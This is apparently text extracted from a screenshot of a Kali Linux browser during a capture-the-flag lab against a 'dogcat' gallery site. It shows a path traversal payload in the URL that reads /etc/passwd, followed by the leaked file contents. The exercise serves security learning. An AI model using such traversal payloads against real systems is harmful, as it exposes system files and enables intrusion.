 10.10.30.65/?view=cat/../../../../etc/passwd&ext=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin